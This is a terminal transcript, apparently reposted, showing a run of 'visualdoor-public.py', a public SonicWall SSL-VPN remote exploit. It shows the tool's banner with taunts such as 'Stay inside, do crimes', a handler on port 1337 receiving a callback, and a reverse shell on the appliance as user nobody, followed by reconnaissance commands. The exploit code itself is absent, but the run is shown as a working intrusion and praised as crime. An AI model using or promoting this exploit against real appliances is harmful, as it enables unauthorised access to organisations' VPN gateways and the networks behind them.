 hax$ python visualdoor-public.py https://
            88                                      88
            ""                                      88
                                                    88
8b       d8 88 ,adPPYba, 88       88 ,adPPYYba, 88
`8b     d8' 88 I8[    "" 88       88 ""     `Y8 88
 `8b   d8'  88  `"Y8ba,  88       88 ,adPPPPP88 88
  `8b,d8'   88 aa    ]8I "8a,   ,a88 88,    ,88 88
    "8"     88 `"YbbdP"'  `"YbbdP'Y8 `"8bbdP"Y8 88
            88
            88
            88
 ,adPPYb,88  ,adPPYba,   ,adPPYba,  8b,dPPYba,
a8"    `Y88 a8"     "8a a8"     "8a 88P'   "Y8
8b       88 8b       d8 8b       d8 88
"8a,   ,d88 "8a,   ,a8" "8a,   ,a8" 88
 `"8bbdP"Y8  `"YbbdP"'   `"YbbdP"'  88
SonicWall SSL-VPN Appliance Remote Exploit
Public Release (Jan 2021). Author: Darren Martyn. Credit
goes to Phineas Fisher for this. Stay inside, do crimes.
(+) Testing https:// for pwnability...
(*) We can continue, time to wreck this shit.
(+) starting handler on port 1337
(+) Sending callback to
(+) connection from
(+) pop thy shell!
bash: no job control in this shell
bash-2.05b$ id
uid=99(nobody) gid=99(nobody) groups=99(nobody)
bash-2.05b$ cat /proc/version
Linux version 2.4.27 (root@svl0bld31) (gcc version 3.3.1) #1 SMP Mon Aug 13 03:18:17 GMT 2012
bash-2.05b$ bash --version
GNU bash, version 2.05b.0(1)-release (i386-pc-linux-gnu)
Copyright (C) 2002 Free Software Foundation, Inc.
bash-2.05b$ exit
exit
*** Connection closed by remote host ***
hax$
Ots安全